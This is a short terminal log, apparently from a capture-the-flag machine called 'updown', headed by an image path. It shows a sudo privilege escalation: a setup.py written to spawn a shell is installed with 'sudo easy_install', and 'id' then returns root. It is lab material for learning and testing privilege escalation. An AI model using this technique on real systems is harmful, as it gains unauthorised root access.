 developer@updown:/home/developer/dev$ TF=$(mktemp -d)
developer@updown:/home/developer/dev$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:/home/developer/dev$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.xoRG7F8bY2
Writing /tmp/tmp.xoRG7F8bY2/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.xoRG7F8bY2/egg-dist-tmp-BEqSje
# id
uid=0(root) gid=0(root) groups=0(root)
#